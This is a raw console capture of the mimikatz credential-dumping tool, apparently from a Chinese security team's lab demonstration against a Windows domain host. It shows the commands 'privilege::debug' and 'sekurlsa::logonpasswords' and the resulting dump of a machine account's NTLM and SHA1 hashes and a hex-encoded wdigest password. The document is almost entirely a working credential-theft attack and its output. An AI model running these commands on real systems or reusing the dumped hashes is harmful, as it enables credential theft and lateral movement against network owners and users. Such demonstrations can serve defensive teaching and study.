 c:\test>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 464540 (00000000:0007169c)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2020/4/19
SID               : S-1-5-90-2
        msv :
         [00000003] Primary
         * Username : DC2012$
         * Domain   : TIDE
         * NTLM     : 816004d1aef95732fdb718300e9652a3
         * SHA1     : 4619e8ac1affc7dc5c832435fac4cb0706dae993
        tspkg :
        wdigest :
         * Username : DC2012$
         * Domain   : TIDE
         * Password : 72 22 fb 3f 44 9a 6c 93 f7 78 42 8f 20 4a 14 63 6b c3 a0 2
d 23 8b a0 e4 c5 a6 de 64 81 2b ed d0 3c f5 d3 b2 c6 3d f4 2e a5 63 94 00 76
71 21 0f fb 9d 9b da a2 af d7 19 cc fa 69 8d e8 52 e7 1b fc aa f0
98 ac 2c d1 48 66 25 32 d5 09 b9 66 47 30 d6 9a 6b b3 e6 cf 4e af 9c 93 a7 f2 6
Tide安全团队